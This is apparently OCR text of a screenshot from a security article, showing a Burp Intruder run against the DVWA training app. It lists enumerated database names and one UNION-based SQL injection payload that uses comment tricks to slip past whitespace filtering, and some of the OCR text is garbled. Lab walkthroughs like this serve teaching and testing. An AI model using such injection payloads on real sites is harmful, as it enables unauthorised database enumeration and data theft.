 intruder attack 16
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length First name: comment
0 200 4843 information_schema baseline request
1 1 200 4843 information_schema
2 2 200 4830 cdcol
3 3 200 4829 dvwa
4 4 200 4830 mysql
5 5 200 4843 performance_schema
6 6 200 4835 phpmyadmin
7 7 200 4829 sy64
request response
raw headers hex html render
Submit
ID: 1'/**/UNION/**/SELECT/**/SCHEMA_NAME,8 from/**/information_schema.SCHEMATA limit 3,1--
First name: dvwa
Surname: 8
微信号: lemon-sec
finished
FreeBuf.COM